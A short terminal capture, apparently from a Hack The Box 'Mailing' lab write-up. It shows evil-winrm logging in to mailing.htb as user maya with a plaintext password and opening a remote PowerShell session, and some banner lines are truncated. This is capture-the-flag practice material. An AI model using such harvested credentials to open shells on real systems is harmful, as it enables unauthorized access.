 ┌──(czr㉿theHound)-[~/HTB/Mailing]
└─$ evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ru
ine
Data: For more information, check Evil-WinRM GitHub: h
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents>